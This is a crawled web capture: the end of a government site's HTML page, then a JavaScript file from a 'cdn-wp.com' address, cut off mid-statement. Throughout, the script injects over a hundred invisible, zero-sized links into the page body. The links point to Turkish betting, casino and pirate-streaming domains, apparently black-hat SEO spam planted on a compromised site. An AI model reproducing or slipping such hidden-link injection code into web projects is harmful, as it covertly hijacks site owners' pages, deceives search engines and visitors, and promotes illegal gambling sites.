              ga('create', 'UA-3302608-56', 'gov.cv');
              ga('send', 'pageview');

        /script>
  </body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn-wp.com/1663.js
body_size: 3266
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("cmt cüzdan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mainealpacafarms.com/cmt-cuzdan-bahis-siteleri";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbetbedavabonus.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.href = "https://tarifebilir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("siyah bayrak ayna");
    a.appendChild(linkText);
    a.href = "https://siyahbayrakaynaamir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet");
    a.appendChild(linkText);
    a.href = "https://kareasbetuyelik.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betingo");
    a.appendChild(linkText);
    a.href = "https://betingogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Yabancı dizi izle");
    a.appendChild(linkText);
    a.href = "https://dizimat.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("FTN Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://1kareasbetcasino.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Casino oyun siteleri");
    a.appendChild(linkText);
    a.href = "https://guncelcasinositeleri.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asper casino giriş");
    a.appendChild(linkText);
    a.href = "https://aspercasinogirisi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("netflix izle");
    a.appendChild(linkText);
    a.href = "https://diziworld.pro/nf";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gobahis giriş");
    a.appendChild(linkText);
    a.href = "https://gobahisguncelgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://kareasbetsikayet.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetsikayet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("southbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://southbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zibilyonbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://zibilyonbetgirisguncel.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betconstruct alt yapılı siteler");
    a.appendChild(linkText);
    a.href = "https://betcoaltyapilisiteler.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("belgeistemeyenbahissiteleri.com");
    a.appendChild(linkText);
    a.href = "https://belgeistemeyenbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbeyegiris.com");
    a.appendChild(linkText);
    a.href = "https://bahisbeyegiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinopergirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinopergirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritbetgirisyap.com");
    a.appendChild(linkText);
    a.href = "https://meritbetgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.href = "https://vaycasinogirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("batumslot");
    a.appendChild(linkText);
    a.href = "https://batumslotagiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("son bahis telegram");
    a.appendChild(linkText);
    a.href = "https://telegrambahisgruplari.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinogramgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://casinogramgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcool-giris.com");
    a.appendChild(linkText);
    a.href = "https://betcool-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("espor bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://esporbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hodribet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://hodribet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betaverse güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betaverse-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.href = "https://otobet-guncel-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("radabet");
    a.appendChild(linkText);
    a.href = "https://radabet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("antikbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://antikbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("babilbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://babilbetgirisadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingogiris.net");
    a.appendChild(linkText);
    a.href = "https://betingogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislibet");
    a.appendChild(linkText);
    a.href = "https://mislibet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vitrinbet giriş");
    a.appendChild(linkText);
    a.href = "https://vitrinbetgir.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("taksimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://taksimbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casimontana güncel giriş");
    a.appendChild(linkText);
    a.href = "https://casimontana-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ganobet-giris.com");
    a.appendChild(linkText);
    a.href = "https://ganobet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton giriş");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wiocasino-giris.com");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsilva güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betsilva-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bibubet giriş");
    a.appendChild(linkText);
    a.href = "https://bibubetgirisi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rönesansbet");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betmabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://betmabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jewelbettingegir.com");
    a.appendChild(linkText);
    a.href = "https://jewelbettingegir.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ladesbetgirisadresi.com");
    a.appendChild(linkText);
    a.href = "https://ladesbetgirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybet giriş");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vippark giriş");
    a.appendChild(linkText);
    a.href = "https://vipparkgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("balinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://balinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betportal-giris.com");
    a.appendChild(linkText);
    a.href = "https://betportal-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly-giris.com");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro-giris.com");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet giriş");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istekbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getirbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbetlisans.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskralgiris.org");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kripto para geçen bahis platformları");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet-giris.org");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet giriş");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbetgirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Payco kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahis");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Özel Oran Veren Siteler");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Popypara kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino giriş");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep ile yatırım yapılabilen bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabet");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabetgirislinki.org");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredigiris.me");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende.org");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Kredi Kartı ile Bahis Oynanan Siteler");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet giriş");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parobet");
    a.appendChild(linkText);
    a.href = "https://parobetadresi.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetmobil.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.href = "https://trendbetkayit.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://batumtatil.com");
    a.appendChild(linkText);
    a.href = "https://batumtatil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet");
    a.appendChild(linkText);
    a.href = "https://tersobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet giriş");
    a.appendChild(linkText);
    a.href = "https://tersobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino giriş");
    a.appendChild(linkText);
    a.href = "http://elitcasinoguncel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("poliwin");
    a.appendChild(linkText);
    a.href = "https://poliwinn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
